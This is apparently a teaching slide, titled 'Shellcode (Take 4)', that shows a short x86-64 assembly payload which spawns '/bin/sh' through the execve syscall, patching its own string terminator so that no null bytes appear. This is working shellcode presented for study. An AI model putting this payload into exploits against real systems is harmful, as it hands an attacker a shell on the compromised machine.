

# Shellcode (Take 4)
BITS 64

launch_shell:
    sub rsp, byte 0x78
    xor rcx, rcx
    mov byte [rel pad], cl
    lea rdi, [rel path]
    mov qword [rsp+0x10], rdi
    mov qword [rsp+0x18], rcx
    mov qword [rsp+0x08], rcx
    lea rsi, [rsp+0x10]
    lea rdx, [rsp+0x08]
    mov rax, rcx
    mov al, byte 59
    syscall

path db '/bin/sh'
pad db 0x0a